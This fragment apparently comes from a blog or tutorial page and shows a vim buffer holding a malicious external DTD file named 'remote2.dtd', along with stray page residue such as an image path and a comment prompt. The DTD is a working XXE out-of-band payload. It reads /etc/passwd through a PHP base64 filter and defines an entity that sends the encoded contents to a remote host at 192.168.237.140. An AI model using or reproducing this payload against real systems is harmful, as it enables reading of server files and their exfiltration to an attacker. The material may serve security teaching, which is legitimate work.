 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///etc/passwd">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://192.168.237.140/xxe/r.php?p=%file;'>">
~
~
~
~
~
~
~
~
说点什么...
"remote2.dtd" 2L, 184C